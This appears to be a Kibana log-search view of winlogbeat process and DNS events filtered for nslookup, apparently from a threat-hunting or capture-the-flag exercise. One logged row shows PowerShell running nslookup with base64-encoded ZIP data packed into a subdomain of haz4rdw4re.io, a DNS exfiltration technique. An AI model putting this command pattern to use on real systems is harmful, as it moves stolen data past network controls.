 winlogbeat
*nslookup*
Sep 14, 2023 @ 00:00:00.000 → Sep 16, 2023 @ 00:00:00.000
Refresh
Search field names
0
Selected fields
6
t process.command_line
t process.parent.command_line
t process.name
t process.parent.name
t destination.domain
t dns.question.registered_domain
Popular fields
9
t process.command_line
t process.parent.command_line
t process.args
t process.executable
t process.parent.args
t destination.domain
t dns.question.registered_domain
t process.name
t process.parent.name
544 hits
Break down by Select field
600
400
200
0
00:00 06:00 12:00 18:00 00:00 06:00 12:00 18:00
September 14, 2023 September 15, 2023
Sep 14, 2023 @ 00:00:00.000 - Sep 16, 2023 @ 00:00:00.000 (interval: Auto - hour)
Documents Field statistics
Columns 1 field sorted
@timestamp process.command_line process.parent.command_line process.na... process.pa... destinatio... dns.questi...
Sep 15, 2023 @ 18:46:03.484 "C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io "C:\Windows\System32 nslookup.exe powershell.e - -
\WindowsPowerShell xe
\v1.0\powershell.exe" ...
Sep 15, 2023 @ 18:46:03.487 - - nslookup.exe - - -
Sep 15, 2023 @ 18:46:03.504 - - - - - -
Sep 15, 2023 @ 18:46:03.504 - - - - - -
Sep 15, 2023 @ 18:46:03.516 - - - - - -